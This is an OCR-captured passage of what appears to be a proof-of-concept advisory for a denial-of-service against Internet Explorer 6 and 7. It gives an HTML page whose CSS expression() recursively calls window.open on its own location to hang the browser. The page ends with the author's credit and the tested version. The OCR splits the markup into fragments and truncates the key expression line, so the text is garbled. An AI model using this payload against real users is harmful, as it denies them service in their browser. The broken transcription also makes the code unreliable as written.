
denying service to legitimate users.

Internet Explorer 6 and 7 are 
vulnerable to this issue; other 
versions may also be affected.

<
html
>
<
head
>
<
title
>
Another non-
standards compliant IE D.O.S.
</
title
>
</
head
>
<
body
>
<
div
id
=
"
foo
"
style
="
height
:
 20px
;
border
:
 1px solid 
blue
"
>
<
table
style
="
border
:
 1px solid 
red
;
width
:
expression
(
parseInt
(
window.
open
(
self.locatio
<
tr
>
<
td
>
 IE makes my life harder :(. 
It sucks, don't use it :). 
</
td
>
</
tr
>
</
table
>
</
div
>
 Written by 
<
a
href
=
"
http://xiam.be
"
>
xiam
</
a
>
.
<
br
/>
Tested under IE 6.0.2900.2180 
</
body
>
</
html
>